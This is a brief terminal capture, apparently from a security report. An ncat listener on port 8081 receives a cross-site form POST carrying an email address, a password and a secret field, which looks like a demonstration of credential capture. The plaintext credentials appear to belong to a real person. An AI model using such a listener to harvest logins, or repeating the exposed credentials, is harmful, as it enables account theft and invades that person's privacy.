 PS C:\Users\Aztir> ncat -l 8081
POST / HTTP/1.1
Host: localhost:8081
Connection: keep-alive
Content-Length: 91
Cache-Control: max-age=0
sec-ch-ua: "Microsoft Edge";v="117", "Not;A=Brand";v="8", "Chromium";v="117"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36 Edg/117.0.2045.41
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Accept-Language: es,es-ES;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6

email=alejandra.zuniga.c%40uni.pe&password=aztirma&secret_info=secret_value&login=Log+In%21